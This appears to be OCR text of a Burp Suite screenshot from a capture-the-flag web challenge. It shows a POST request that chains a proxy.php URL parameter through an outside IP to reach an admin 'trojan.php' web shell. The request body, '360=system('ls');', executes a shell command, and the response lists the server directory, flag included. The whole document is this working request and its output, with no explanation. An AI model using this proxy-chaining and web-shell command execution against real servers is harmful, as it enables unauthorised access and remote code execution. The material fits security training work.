 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32782 ?
Request
Raw Params Headers Hex
POST
/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/trojan.php
HTTP/1.1
Host: web.jarvisoj.com:32782
Content-Length: 17
Cache-Control: max-age=0
Origin: null
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
360=system('ls');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 18 May 2019 14:06:41 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 315
Connection: close
Content-Type: text/html; charset=UTF-8
->|./ 2015-10-11 13:37:08 4096 0755
../ 2016-01-27 21:41:49 4096 0755
flag:CTF{fl4g_1s_my_c40d40_1s_n0t_y0urs} 2014-09-12 19:37:25 19753 0644
robots.txt 2014-09-12 19:37:25 19753 0644
trojan.php.bak 2014-09-12 19:37:25 19753 0644
trojan.php 2014-09-12 19:37:25 19753 0644
flag.jpg 2014-09-12 19:37:25 19753 0644
|<-